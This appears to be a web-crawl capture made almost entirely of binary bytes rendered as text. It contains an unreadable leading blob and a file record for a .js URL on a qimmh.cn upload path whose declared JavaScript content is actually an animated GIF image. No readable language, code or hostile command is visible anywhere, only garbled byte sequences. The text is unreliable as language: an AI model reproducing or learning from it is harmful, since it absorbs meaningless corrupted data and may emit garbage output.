N���)���Bb���,'!`y�H�NFvNi���I)�p8���I0���p�?,��٢ҭ�i;A�<��|�s��L� 5aD�|�z�!�8�]Z|��h�� ���� Z^����%�?�|d$��\��	<�Nq�*�i���ז���PUݙO,�#>0R���|�Fj�M�I[��;�+��ܒ�3BXJ[prI�T�_I.��*Y�2N��`v��ktl�#�s�:�M�=Qaպ���%�����Yg��\_PO�R9���5!�ދ�=mS��Q����i�JB��H	�k����.�[��惭��7�i�`����Oس�ŗARD���<҇�����W9�3I���z�O�)3Eb�LњLњ�+��4��4E��4�
qA(J' �k�cB��BW&�4�����CI����|f�-���jֶJT�h7ڽ[�uEN�KQ�Trk�R�� 4��v�#!�*��������D��5�a�hm?+�Wjo� �D������>b�\њ�whƦ{�9��� j����E� �fT� :Ǵ� ƿ�� ��� P��ծ���v��ŽZJ��P��J���A �������V���V��V.hZ��R��)���r�O�;r*4� �/S�q�H�� T�7n��y��WH�AH2�����Q��R]J��Rm~sJ)RB��:���L��0�H�w���5��h#�Snq[ߏp����%D�*9Gv5����KZV��09�^���ؖӟrqU��!c�v�[c���� ~�VO����?�5�N���¤;ky��R"��h|��R|�i[z��K�I&`���79�R���BS�o���v����޸zaɲ�)����ŶP@e���� �G**��9�!�S������� #��HH�ڔ vJG�?�=ɭh�Z,��;�� ��~�.
\�˯aj�jɚ3X�^��F��E 4QEc�����O��"���Jio�>��N}�2G��ȯ�4f�D��b���W��jq6�c�S�,�r��P>�Q��Mv��[��20a�8��넩 �q���s���y�	�m�[�|��l"M�۸mP�)�	ʈ��ړ���n+HQ?�'29�K�G���g�Z�٣5b�o���zݯ4���j[��;nd�ۋP)}
��<�*])�`X�t�ͮaG�9sn�BS�� ω�0rF^��T���o�U�|1�{�+��Y	$����y�ﺌՍ��ԑ����m�[���Xz+)�ɐ�	-�7(��9����]5lcSu^J#?k�["Cpck��Iq?u�W#��l+˙�6�Gi	��g�I���F�dF3��ު�h�Z}
�wҺf����Sp�,]cFfT)���8!G���9��!p��--9����m����Dt������	�H�vڻo���H033�3����@�NZ�	
�������I�X,��Է�M�l���%�ր3�HJ�`	��"�H���}/���g��\ie
sV��*�o6�O���*�'2̦�m��-D��>�U��3�-�?�ntjG�Ȋ�ƣ2���� ╃��n>D`��,��I�mN��N0���Q��䚐�HqA ���<d~�_Ւ� ���{�Ww�7��|d�d� ��{V�Y�V�Kdrۤ)H>��C�8d�nl�IK�uA��ݡY9�ߧ�=+j��h@�����E,R��u�����>h��V+u�l�i�]z�<��,��tn�O�$�hsV��#����_ad�&3AP2��?K�y��� z���>�ޥd�Rr 
������wl*���OJɚ�u&h�Nj%>k��w���Ef���qA��PW?�<�TV�Ե�G&��� Q5��������07(�
뵗Q����_�ٶYml���c�pN
�O*W~Ol�2I�Q��Zҵ&Jf>��-I�5�Iu-���G�������v��ۜ�ޱ��h����/�';7g��u��:���Ԑ���4f�M>h�&h�f�|њL�xq$\e�.I���i��R�O :� 	4sR?E������'��2��>H��*�tw�	�ΕLi!
��!��$�n��q�I�oV�˗��U��:��[mt����S�T�P�Q?�mU!ێ�}6�����{�uG�h?A�{QEV,�t�<�u�?c�84��[};\U�Zh;����;��q�m&:ԡ� 2Er٢���2�˻6�s�*�r�ZuHO�י��iQ��њ(�Q^n�sE�(�y��+Q��4QE�k�h��*O��k��F���#.)µ,㄄���'Nz9��p�
>��\� n �H����E�"��]�]�\ t�^��������HtQER���

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20251218/1f302747099a452f6d2727182f3a2c95.js
body_size: 501181
content:
GIF89a� � �� �0�uli�V�ȸ����/++���RLKbX�Ѳ����jUM������K1+����������]�]���x�yv�����U����"��1���I�ȓ���UV��Ƭ�c^�sf�V�����u��f��ݴn�����������&��o�ub[�wu���iZ�������g��m��iٲ�����VB<� i�iY*�ԒH󸵧�������������jh�.��L�� ����+������խ���HϝK6�*���zǽ�����v����������2��,��ƻ�Pͫ��������������ƶ�>Y�g�ƚ��zj�������ǉ��tw���k,��0�M5����{��YY�3��w�� ��.��6��4.�����LC�n�������$����t3�)!����c���sQ23�h����yz���w�OP������Q*דg����� W���������U���͗����������wˆ�1)�o����юީ����ޔij�y�������������SA�����N�;҉��kҭgG�9�{���Un��iY\��ﶌ����������^ �`de�2�VX[������Ͻ����ʭ�������or�Yv�jp���+�/�㩉��ƿ����������jx����������3��{Z� ><==ا�{|�����餥�ν����ު����������������������������������������������������������������(��~{�   ���   !�NETSCAPE2.0   !�
 � ,    � �  � {�hƌ8 � L���Ç!�H`޼us� �cGC�4c�B�
;�\ɲdȁ=z��ɠ�;r��������
�C��H�%Xʴ�S�	VHHqbīXV��q�F)U��dX)(Y�$a$&M�8u���S蠢D�>�˗iTf�.����ĭ]�0�1e��Y�4���˘2a�dpS��t�-���i�K�Zհk���j��1�ۏC��L��[�qwέkoi����N8�Bq_K<Q�l���M�6Y��5���;�xP�F��^ϔ�����W�8{vc��צ�>�L����My��GR챷�jY�kA7Q}�e�X~"1��w���YN�V�]y�W?	$��(.՝[=(]�Y���1�d�m�cx�}(����^_,&�bj8G��N$��(v#�����v=f8P[�(�gDh�RN}�" x�(��T	u�$��m5ߕ7ާ�c&���~������ŝ��Rߴ��Tj)�x��$���I�'  �Exf�gUI�:�|���G-�a��%�٢<�4�qG!��>Pz鱖��������} ��� ��'�FDc���T"�ZL��:�X��b���� �����r���x��>�>�l�A0γH;I�P[* }d���SR4	���9�1���v�qd+��9�\��E��<s�� �� �[�>3ϩ���LP�?@��$�P{�6%����=TP��bp��ŌK[R fA���.h������x�l�L)���� ��@�#m%�Pq;A ���$L[m�F<���B��8�o��8�o�x�R�`_��٘c�mv�%"cs�N�	���m�[ A* ���w}7tLt 8 ��	��� ��5E�YW-�U�sE&�\q����Y�A�F���gfz��́Oə���/�\&bH��L�S��w8 �2"�ҖF����M�����)Ѡ4�F�AAɉ ��fHЊ�T/ �"S�ķ����R(��U��� 9xD7��T���$���A���`$�J���f��i�&�a�R��U�"�P�&4��]h���A  ��0  1��* B��-eEJO�,�Im��ۜ
b�t  ���$������l�R�aZ�NU�A���8�Bؠp4c���J��X��c *I�Q&n�`0F\Ē.g39 ��p�'�ے
�
bH�o�HGɄ��	8�]� ЀO��a
Y�6�$�H@��������&�Q�Z��&.pZ�������B�6}���C��|�(_r*�z|!`*� �ϐ�K���ш�E3T��>��R	.����D��ڴ"��E �PM�Ck�i0N��`�;��M�� ^x�O ZBd�MU��33h@Z��D�Q�I�vA����Q*. �Tp�6���b��h1	hi��2��)7f�\��9 Oq����(����2�4}w���C���L� W��hBt� p����	�u��؂�eࢌ9��M�: �ʓ���KM����ؖ�#�Ka+uX;&i����B�����/ b:l��R��`�*$>��I.�W�B+ZI�����ߕ�]ߵ���Ul�����g�+�oU��J=#NM���
�;���o;<��&Q�QIh���HW�-\�X+���+n���}#h�*6}�5)He/^l毽(	�ڇ�* ��} �������I���� `<D.�u�R"���)��]�lPk��eol�N�Z����#bY�Ko����-�%�f��,:��7�X��H�� ���V�V��ʈ#��Hà�L?�[e��&�)ܲ�Z�ع� �`�C���
}khz�٢u@�܌3� �]�Az8�s��>3���?�\�����yT4�F�:G�a�E�Q	�u�>b��a�ԏ� @%4mq�vENA&�`~N���M�U^}Y�3�$D���Jb����.�T�Mp��%���	���G���b�Eޘ���[��&���h彼�R �7���]V����1��ip����ä��O4�� 8 �-�i�� �Ʉv���%��ᾊ8����"�)�:�3|�t�]
�!HD��L�գ[��8:ځtD p9���	p�dBܝuzIt'��$�k�L����f�v4`$�<PSD�묎��?�C��^#�w.��Z�m���˔K��נ��Ƥ�n/d<grRk�Ʊm��[�]�R��Vx  ���́ �S;�V�/ے#��thq�V��5��,�B_��M�^�;�Ձ?����Y���U� FPu��y_6���r���������V�� �&�j��T�{��h��V`7G�O"�v�j�T�vt&�~���
b`��D47�N0�D p!�{n��2�6>�wy�ƀJ��� g�Tj h+P1!�g�e�|�gy��~*�,��@b ����'90@V��%k�O�&�d�2�vDU[�Wh(�TGo��h�`uN(p�({0@��J�!f`����a^�+�&��%�
8_���R| �&��)���f W��m�S8�d ��ޢ���j]�g��pU�^�Tb(G�"�3,p�,\����Au�R��&�nH=1a�a+{X~C�aĸj*Syy!G�H��*���[����3b��c'�(RX�H ��%�(0hj�a�Eeǈ� v��~N����n��j��w¥!�Ѡ�N��H!�6��sA�f��<��!w�~Ҏe�KUG���rc,P�P����{bN�x<R �"�x�Sn���y$��$K��6)ǒ/��>��k� ����5�I�60�%��vK�m�����I�B>���q��y@y3��X���+9%�Ԗ��av�`a;rd�3k}Fq�bO��K�&�a3����C,P,�)zw��1kɖ�tI�W��%�8�nz)�|ٗE� ���$f/�rw�ŏfy�fP5�Ym�I ����5(�*�QãW����&�La"�����O���r�n�x�,�i�����HN� ѓV�������Sn���y�F��V/�&:(�l�y��bD9�f��)���8kD��I��𐴶��َK��	,�gwn�/p��R�gIq��yI�f �R�h՝��}�z�{"����Hb^��L�>�b���:ۆ�-ٖ�4m��a!��G� �%:b�*Z駊Wv�(�B*� �>oRP,4��	�П�U3 �3�[0 �r����j*�5���&�#�����X�s&����F�Bɡxd��t��/)�"�#��0 ,����������ĀVa+�A!_���Ag1QQ��i�ՙ
�b�3��y�Y)��1Q�f�@����@�U�8ڷ�A��#�
G� �H&�m+s�|���H�GϠ&�꞉�"�Z��]�:���;"�2�ѩ�2�df��Q�f�D�^�)b��K1:1�t�i,0S����j�
�@�
�r)�aR`�!�"֓O#$��h�P����^��:����^�k�՘�&�Ѱ�4���Ʊ����}6���9o� 0���{�{
X	�^Ke)��[�b3)$���BZ'��5��@ %��:���k11 Ra�1�x����uq�C/y,�Gbp�/*�3W [���`d�9a{A�� it.2�2IKX��K�	0�)7�۲�)�׷���P��`��������`�_{�q�>�(5�@+z$�5�������T��/x�k�'�����ڐ������{�֛��� A����w�(K�a��am��#�TΙ)K�m�^ P,�Z�uu�I�	����ۺa���=l������K�q��ѐ�ѐ�a��������9�N�&��2s��ɿ&�@������k�=&�]�����]�1���c3��a��"3V�qyם�J(���˺.���m�C��`�f�:_��J9h=F[����E�r�ɁW3y����J�d��ajɀ�R���\u�C�[@g�
�a���:����݁���w�� ��0�$,L���X�z��=��@@��)0����]İ1Z3A�"A��%��h����:e@1w�y����"�s/ސ�rbʘ!�P51|�1l�g�\�K�"�f���� i\�V��~��w"I� ��(*����FN @6|���`dz����� ��>���=�<�HFe%:(����g�����
�
[` �χL(�Ғ��Zk��ҭ�1(�b����(�d&�Z �|��F��$�Ƿlj�UC�#9��1U�<�H]%8g��Ps��a��S=5�LZ f�M�^��@-�d����E��U��"� �P�����a���2�a��ޣ�>�Z:��� ����M�&nb|�,_��,M�|Z�M��<ŐWCRA�~c���5��,�B����d9� |��܎`�EU��f_K���y�0٧ݝ�� �8�!�V�~3��}�����Ѫ-ԁh=5O�:A��Sa} {���j)���LZ�m0~�
|��[����$���ͧ�%�}��}��tO��dK���ӧ��̩/�y>@���G�1�.;�J`l!R` �@o(����=�h��͂C૽�J�4�O�O����V>tT|l���]d�#�Ёy�9�S�+~@�@�5�D2���ߒ|������NO6ua�Źer��GXd��<��J��R��A�&��`F��4�כA<R��N�.,&<e1��c�����0�?ᤫx����"E��=��"�pFp�@�<�pGV�����,�j�j=��5�q�Wu��N�w��}���t�������" S�陠m�eK���b��#N�m�:5"a��.�jM�>����J�DF���rU�R JQ��R�KW��b�Ⱦ�9�c�a�b�s��
i�
m�W�"h��J�^ ��\���"�~���4Oc�a@aw��2N���"8���`݋`��h$Fmu�����a�H�a�ե�S�=�D�b4F����+��yM+��w���ǳ<��R�@�� rE㞑��S10���R(�n����=U�$ ��FJ��6��f�&��&p��R_����w��05l
=)������l`SRv�i��������B�B?K�кR���:��E����Z~?XXf)͋"�,��"&z<���.�~�] �r�Q�Sdl��k@��܏0�(�.����������dZ���Mfx���,I���#�����b��/��&@��_1ȟJ=���0z� �� qb���e˸ �Hq�E)��ã5���W�`T�ֲ��A1!����D�t�ԉl�3�6�!��Q9� D̀-W2�x&�=�Y��hu��W�;v�1r`E�hqU��P� W����.3Z���1H�$M�\ɲ%7�1���a߷	�%@�"�ހ���O)H�.e����L�����N+��`�e �n�A�a�
@�Y�G�E�p]ݷ	Z�"����<IX��b��ܘ�������c�>��lAcR�!UuU}X_���
Ǝ��¥�
~.�ကJ�V�R��B�����˯��+	���s	&o�a�RL�&�6����ރo���O*���g?���� #�H�
�M"!a @�R�I.1�G����kC�<"�Ò�[	;9CE��a�}�{͞�l����H�uHkj�p�*�yd(�.H���0�LP0��"F ��.�*�@�踔��ED,�q���}6���A�����:�L*��Rqjb�#z��b��	�1!Gc>1É+%Ԁ�N=��Q�A� d@jr#+�sm�u�~j}/����^S{?z�*1b���$+:� �0��h~3��g+�tr�Ԉ�*�6ܶ[þ�	d�)Q���-�dX�74[5�a�u�+��>S�X
C�
F��	�!�hv��t.D��]8����/���Fw��M
���M��w׭S�yg����O���5���	cm#��
�Nzi"n�R "���ڮ��� 8�8�0C9��Kf�E�w�Ն��yi�����>�����G�0���	jEp��I���m~ֈc�4(K���$��C�O*�̯I.�1��F$�W[vym�e6�f��~�W���_3g���i�ő�f����b3��د/#�C�q�r��\��d5�GE�p�D�=���f@Е�r�����G0�� �a�`��lF�-�ɑH* NiC�c^��W�us1����q@q��I_�@�,N8aS�C7��'�ڏ=��@�Ҽ��hh����!�*]� f�XgH��u�cֹ\b����i{�7��9�G!d!�A	�i��Y��ũ��*��E&��.z�a���^��3fQj1C5/��S��!y�ǔ�M�.+d-�șь47[]3"��`Q��xÀC-@)��,�T��P�sj8���m-T:����KY�r]�4d+�H/t�M>Ny�LP7��}��G>�k4�}�Iw�
b�N,1B4���S��ל��D�ʒ��s��	9	ي�u�^��׉/w��O��E0{D��&�H�g4�
�.$Km*���!�9eh ����IO����N,Z�$*� 5�۞�:��,;��=�Hְ�A�h?���bd�Jj؅D@ ��t�B�5w��oE�-jE�zs&�t�ӓ�	źYC�X����f�Ú�l� �r� ���8(BS9��2�:p}���q�s' 8�>�
���U��a*_I�]9$*���amk�G�` ��PZ�Vȯ�GZ��R8Nǭoݦ+��*��r�A�I��yԼ��m��Y_ɧ�\��;�-n�Y���֓ed�^v��-4�`b�C�62<@�ޠ�7N�?n�M��E��]�*�fD���ǝWH�T[^�k_[hL�^�[\Bfk��IT�	�~�����<���i��'x��d��P����>��
U�d^gb��E��hBH�#�*���GV>/���/�.D!���6�q�u�6���r��Xw��J�s�F��!@c�B�-`�O��2�U��� $ch�4�=zM��1dPkȍ����M����'��Os&��N T߁w@u�p�@����.2�i�?
�^�*?� Mϐ1y�hW���gNJ�]���5�}�p�I-
W��ծ�  
�T/�ă����(�\�g�Ϊ�ܘcՖ��(�������(��:�GF�©I��% �����@:P�h �¸g]�[�Ń��f�C� "���c �4o���<�^GO��?�����?�pE �8f�cnD��jWc�A6ʀ�?��i�Q��I:�/��u���k�o����&[W�`���9���JT"�@uz #��Xa�Ե-o(�yqD��t�H�M�9�4��i�bߺTs����O�����?"P�t�A� Ё]l� ����9� w�{�w�!6}��iӻ�ij���f6�����<m��@��>�#L����� @��o�'�V�:��@�-T"��o���̀��q!"tmԽ���{g/��|-���� �`:0�F�H��<�8���+WK8T� &������ہ�?5�bS���A?Vq�+�����1\R"���?FB���?Tk�#�t�<�@�` D�nH�FH�tP�  ;@�9 ��8���@r1�#9�x�=�"AĨ���ˁ�Y�\z6\$\�1�ӿ�;*  ��0@� �C�[�AAaT�%l=&�	�����q��P+�!�]�4��+�Z��y��sA��T{��;�s  ��J�vB���K8�K�����ӼW�@:;��*l:���X4�T��B4��#�r�:\r6H|�2�?0>�H��J��I��PԿ@>fܶ�s�m �@�a1;r  ��i:�щu[@c#C��^\��Ca�a4��S�eD�e<p� �h�V�Fk�(��Y�m�CuC�Z���U)�+�s� ]�B���[r�`����G���뀈{�pF�;� ���K�D5.H�O��i�� 0�iEnL�@U�	Q�?<�\�8ǊԀ�!�E|�e��x�H3�ih5dƑ�
���Vc��>�
�'`���;ȯ����9�;���9��Ȏ)JtT+^ܽE����>�L�4��<Td�t��4�x h ���V= �=LK����1����˰�oʢP�0J����7�����`� XFvp�{���c�0ń�{��(��Lm�͔	�ۇp���C���09�HOɐtDJ�4��D3؄D�l9zlā�Gv�MdԿ��~�2�� ����$��nX�p�X
ʺl�X�N3����¤ī��+��xh�{� HX>T��$ 'p/j�`��D�/��ozNq�~�������4=�T���|P�q�I�� h�bȿk� u@�)#�� `��L��!B�M��,
!�u�U"���B.���7`|� K􇖴�����Q�	�~{O�4A�"	&�FzRo:�)eѝ������0�AM@��CTG�FlP��V��s�ih�b��K]0�Y�Dr�
n�@<=�H��$6ى��tѴ�&���K053���uH��MM]�1��t�4��ݨ�
�����\(���R���A�]\ǶQAG�%�t�JL�C'���ͦ��,oR֡
'��5w}֊`��DT������x��ߋ�vԈ��O���B��L�)]�f}�wE��U���/����(��Q1|��թ�*X��/�ZV�jV� �`h�x���֢�׽��{�.]]�a�����������nB�u�(q"$q�X}Xj=ԣLP0����.0�ٍ�33(��0��L4(UןmVn(��0���_(Z���s�K�*����V�������@��ڏ�ìMXf�+Ek	I�5�([.A[��XL�D��G�1�ۍ�[�=���ٞّ-�'帮ܡ[��#�M���KNs\��[��܌�\���ِ���'=���\�e��u�����8��=���J�\�\�͘?C���|Ž�Y�$=����ڕ��MٲU�L�6J-��%���ɭ�صZ�hE�%Uͽ]�E�oB<(��ݯ%��B5[�5ě=��M_p]�9G ��9������ue���E{ ��`�_��)(�<[]�Y�E<����X�b��`�|���_�`�ߗ�_���5��((�9�V+&�sݜb��E���;��a�m�.�����`�����,b#X$N"%Ω�Z8�hy�@HRMW
�ឨ�N��b��݂�,!ƚ6a�B��!cA�!�=�?7�a)��uad:�c�������%Y=Z@c�maAv��ZRc�݁��(n�]��  !�
 � ,    � �  � ��H�	f��'N��#J�(�!�y1��A��
fB��@��G�R�4���˖'c��`� 0`�b����;�	*���AH�≘���~P�J�*��A�9�1tѩ�/f�h���"CZ���$J�/��g��L3Wo����'P�܌
�tdȾF�:�j��$��Тb�a�͑��Ǵi��T��%\�1��yЈ��0������B��
+E|y1�~>�*eaC˽)f�n]gՠC��0�-˕�S�`��8a����sGЈ�s#����?ĉ�&��TjD���"�y򉙉��.2��t�iGZYuȝwx���x�7���z-�|�=5~WU@Y]�Q��q��YѭURj�I��Y%u�]A9�Wᅶ�cԆ�tQ|*:E�AR �?���$X�5g%g9�h�HݹU�v��ݎ���PA�{��TS��p���?@d6eEU67���]Hl-�8�a�F� y@��M�D�^rr^� �u*֞�}�'���tҠ&��Gb�UP�����Cm��i$�^YuP9,D�C��s��������jI�~�h��-$���ɡ{�R��d��E\[����J�^*�"4�?�@�m]뭶��Pܽ��I�iꢫh���4&kM���֚ԭ��d�F,lX�uf�u7�*𺠱��f�u �Ԧ��Gt��L���8��K���Z:�V�%���*[��WpN�22�nC'�0K��IǴ�t;��³6\t�mZ��4���Pg����'�a�"-
�ώ�����BjH$�G�k�j�Je�'.$A���XNt�Z��C5d>4q�}�(���
nk�N%��U�$>󯌿͙B���V��w� ���\a���B�ڻ|E��������ra1D��U���Y�bl�� �@Dc��&lq��_5�į
��ߑ��<��AO3ӧH���~�0�-D��5�`�P��D+Z!	�do�:���&+4�nCq^�����3 ��?�
q�o �8���U����E-����5���t'��&hz@���F1���pL�: �p!y��C� 5h�	84�*H��X�!�8 .r�#1<D�H� �M�A�7$�$Iq TlY��'�bjXC-j�
^�A�X�~q�_�'�` .�xľ�M<>���RF�"�=y�c�$�����cE��$h�$�G0� EƢ��O��bΆ;��Op�f�F�J$e�H6��7|L��8,�� T�Ax�y b�">�7�s�JZ��<��:��HA�R����V������&�B�ab� 	n��0B��Є�dF�<'S��~RGZI�(JA%|T���/�F�b�>t�	N���� E�(NC���F���`�:͐���1ir8E�򋥊[��ZA�0`(G�nL����A}�����m�+?�X��*�]�F`�(��qU"C��W����<[GBI1E« ޒ��p�T� � �\�X��NMQ�'"J�T�yI�`��T\�A�ڊ�P@}��g�8��J��K�y�bJ��1�m�?)��Ƒd�@A���mkk[�j�)�����B�:Q��m�������b0@+Đ�bT���l��:���qR^��WPZ��#S��X.27�Zϼ�� ���u�O�5�� *;���SE��g��{xbf��z��`X�݃�A���P�+ARbrV�O�~��%��@�-<��^���!G��^��~c�z�t� ����<��[��k��#�s��1^'�!��j)wt�`;��#��������V`�	t�I��̴ܵ�nn���"�0��u�b�9�2�sl  0�E�`�_LD�i�~�a��&���7�x��H ��@ r0Ǌ�^&ju��ۨS�_}ĐRT�*&��9ȝİ"PU��ƑuD �
tgb0�tQ5�i^w����.�;hcK����L�)U�3�@D4@��@+�3�5�!o��^Ҕ��{")��9yriB:���d�Z�ҵm)J+q[��B���pJ�\b�O�~��
t!�H��΍��uD�KYzI��"��)Bjc�h �`�Db�	*t8;����QM=2y{��O�Ǉ�{�vE>���D�՛q�s>��Y7�߃����_A��,51���f ݛ�pqL���NN|������u ]�r�lY6�闙`	 �b�`sڔ<|�s�{�^A*����<�3�8"�yy���T[��.=�� �N��@\d�M�76��~i�w�x�w�3�K�'�Թz4�z��'>����]v�']T�x�������r���R��)������B~~�|��~0uA�R6�r�}}&85�]�v�Gn �d�J�?�$p'�;ne��!�t�4�B�1Y 5avT�7�H2���H�R��b0 ��B8�b`~��p��e gA=Ѐr��)�,HzDSh�!R��z|�z�Wh�n���7%����>��W�9g�FЂ=`6�Rw�J���G���G�0aY��;�2�T�ނ��	�����'B�6��5aduJ28���!��Mtrb�l�
&�/[`��a�0w�w e:S7;pJ4�DB�\ep����QJx/��y1�� .۳BC5��s � �0���Dw�&wN�8E�2�A���	`��B�炚8a�.0�KЉ��_�b�G�9�
a�-�wt�����A�A��P�����u!������-b@�T39�����(}�s�b9���h��|�H`�X=�����0�� ��%o�6#�sŐNH\+� �(X���wԍ�8\39�$�a���������	@�."S�P,�S.$��8u �Q5+֔�ō9'�E#^IZi����1 	3)AgI*���Fy =@xP��L�z��zv�?2�������I����`��9[���j1������7|���>�{-	\���WJGcn�W�g�y�X���؃�#���g�����g�=$�7�GWy�\��uфz�htn� ���Щ�a9��@Đ������I &"y$�D0��ׅ��8U_wyj��9&��H�!����W��0{qWPm�"�C��d��C(��e�u���_���w	8 W0���<�W� "A7�1���(.�}�7M��h�G��{�1e$�;��==�"���l��5!&#��9I11��MʉK'H�}P9��	P�!⠄��A�=��=�g���[���!'X(oʤz��щaG�R�1�
"ښ_j��0�J���l@ �!�ql�hj 5O�E-�q���T|_B��7�h?�=�:��Z���`&��7�᪎*��)R`��_o2��0�x������wb �z��
ݳ��(�2�������L�a�ӚO���`��A	P e+�w������hװh7�ꪈ����<�ʬ�:`UiD�}z�ܠI;Q [hM���tJ��xf��$����9�'�y��	;�������>�虊1�65Ft 	*R�Q �TQ6&�U�0o�F�#�v�3k%@�9��n�t6y#��Q�_a�s�FUkq����K���O�:g���+n���DצuX9p9�b;s�!ח/�"j+�qc&�5�����L��FB�w;,��y?�'���SQ��R@k�i��;()?���6���!j;~� }
D��o[������]u�P�6����>��N`ok�Fk���O����;�L�K�����7���G���[5'��QL�[Q>���i1��$��=�� }9}z���;� �a�	� mı�d!e�v������[��R(N�[L�!ʔ��6Vs;d���[���_o*� �n�3>	|��4+�w}L�J�+�$�N\($�c>��]�I~A���Mc�ԋ^�p�^i�����p�@� �:��|�[@u}�����A���k(��30QI~ẃ�Z,3L�c;N2 _�a`��֠iԧ�k�:�!O�B+F���=R��P L�VlAj`�|L_quw1�2��T���� ɓl�c�?��tD�@+�c��J!<!��	��%��� �T�T�xEQ��f��g�$�>7� �j����V8uoj�aR��{D>�����0�VN�,N!���_�2��x"_�)@��0)�h$hAUG�'� ����aD�:O��R����ʮ<�ڼ��\�&3Rx�
������ξ�� J�q��71F9�� 1��؀�<����������,T^��@��9@,�7�����@�����=�C�ܱ� ���00O��= &��%q�،��4ǔ�,13�`�
���؃�d���	C-�_��I0 ������^�t�^a���,`���Ań��ۤ�0�8b\���!��v�mĽ�Il�a� ��*��J�m�@U�[��|��d�g��a����������@�r�'��mM��`�]
�9>���?ݺ�C�p�|=��,��mn
�Q@���� ֑��	����N�j^��}�Or{��D�L�R�ǚ�߫�&�-�d�Q�1�����X��`��c���;���a[�'>�'�,��^la�m��|�(�F^1���/�1e��6�� ֊�\���P�A��H��*
���:�6r'j���w^(ɫ��+�-XBKaA�J�����d,����j�޸]vX)�������/�m�wn�}�V��1�7������������S��4��@ @0�*Vqs�Q�!�P����ފ\�������p�U�
��4�
e����,R���zn�o�FÌwξt1��'�y����(�^������
��@̀@e�EWp��<h���@t�.N�.�ݧ6��CY��N�њ����^�X SpMi& �g��N�������;������f3q'.����j1�"����������P>r&w�N�4��`�$|nU�K����w&:��1��3�������c���y��j<����9�-__(���n(B��/E�BO�5�	.�����.�z��M��j��6�qm��N~�iѝ��N���_��u��t�a��y�����5��=�b����|2��N!op9/x��!:��.�;�������n��5]tl��"�n?4�M�T�2����7Z��گ�� ��a#X�߿Ga2�h�/@�VW�1x��	 H�P��A1����D��d��@K�%�ŤY󟁆6i�+	����[�L��@}Y>���
[2��аؿV4h���G����͗:e�e{�dζ<?�(�߸[Z>��/)�G&�Umܖh@|�j���W�%ǲ�q6fZ��j�l{P���n�\2G�����#pUD�L�2=2�2L��G[��� N�G��\)F����}�s��sH8H�jլY���o�쏴i2%�۷y�\�Ƅ`���ȗ�����s����N��`1�;�l�ɕ[>qB	����� k�� (��%n�[�ОkȀ���o5� ��*)�L�b��`l)%���_r�EC[z� 5���2�S\�����8�J�1&��Q� u�����"�;�5����J�lDsM���&�NC�˃��u�d�&����(q	��=�Q��`���K:�,��>m��\����QN?J��/S��]*+����:������$:?�)T�|Ұ�$P�-M�u��R�� 8�j��S�p��$5��;�Vݡ�a��꠆�6&�$����h��.�[�e�#��JY��w�/I$�݃2��_����[�lʲ�q�Tm5\�����#�
5�-y�:������Z]u�� �xb�;KV-��cV�BƓ�a5��]�����X�oe�6~���fr�]`��PN9B�v~W��["�mY��DCab���ΰ��*{OE2C�Z��[��T�h&S�ȺVv��M�~�l���J�4����6L�yLrV5*��M]ĥ����WN�l�ȏ{��b�*�T��.��Ab����$�%�a�n���.a�<^��������՗d��B�p_��b��J��r�K��
 �����r~'=���i�Iq�̵���P'�!��P�Y"�����=����S��8ƣu�ey�]��}DP���4G��h��ϗ�u����� �kI00U1��A���	g
u>�xk}��fu��|�+���>r9< +T�瓪(i�s,�`��(�G+���&�*U�#A��(3�D40�H`�Ö�S�R1$�$L:r��HH���Z��?4�2 �%�	�X���q'�)� i�ǃ$`X�H�#�#@O'�ϷzW�}*��AI��Ò@�P삉ej��B֑&�z�N@Ś�I�09$+��*!��&l�cL ؒC.��+WMfž�i�-	�d��ID���1UǙT��ȒcmE�o���lr�L꧚Lb0�9LI)1���PL<���#V<H:�b�wj(��fIjW&Q'\9�S58}�}a)�?���~�]`�%
7��>����>�P�T�_j	�,H�����0���JC���&$�'L��K�m	F%ib���&8U?�"�p�,�iT��S'�1_��B~ũ-�Y~H��:��%S�IK��U��E���)���ɕ�%�1�J�3���h
 !�
 � ,    � �  � �	�׃�@ !@``Á#2d����Ԉ��E�!@�P� ȓR8�r`��{@l���7a��1PJ�
f��ْ�Ζ;�8�iӊ/������?�RY΃�U�@ I��s�Q��4��i[�Q#���Q�9u�9�g�
c�@ :X�H�R���sD<�!{+�U��P�q޺�}s�1����#vs�qa΅I�,Nq����Y༭~7r�ϴF���@����]K�I�#�ܔs�~���.F�V�4������O6�Ny�Q�$�H�z�3{���V�B����U��?@��@+U��$P]�v�o��_i� Pt-%x��2!��@=P`nwI(��Oo吖N`]����XE����#xH $�$ Qx2�I���BN�`n4��Ba�#L��JQ��KF�Qf�2ћ5�Ȟ��`�GF�&�@&��$�őAQ5Ѐ���Q��	�ez"�Kޱ&F��&fU��t2�d�wn9`$qħp���s
��rǙ��p)Dc �$ ����0�'x�kℚ֍d�I$�����&FH5��Q��R�0FE���YJN���J��?�Vd�� ��O)��O��9�Q�f���´m���d.� ��?�,ه����P�t0�@��@����a��6�k�pk�I�F�D&�'�p �@A8$9�z�[�9`,���a�X�A`U��zed�@�G��(��4C�pN#�L�O:�L�H���)DV�E�@D_�
� ;���7�nB �9Z-Dl��aE�2��R5�d��&]�N�N%T�3I��O�t �'��DDrbDj��.�B�;�Kp�B��4�]+P�''*P�:i �-YMy���
 ��9���?����������8w�5BT�@�3�?VUЊ&�4�I
 �D4Ҋ`�Ao)���lA�%Z�69��({� @� �0�A��? �*���C����dn�q��131D�*�PE4�Q�fx�� ��#D�ܫ@`�u2Ea�C�Z���z���::ЁT"��G�&q�g��� 0BuL�:0��<" Ѐ�Є*� �U�MP�0��Z�  1��.*@� �)�ԡ���(Fܪ���W�~�g ���� t������Ot t����@r1��G�8��U4a�0�9�@
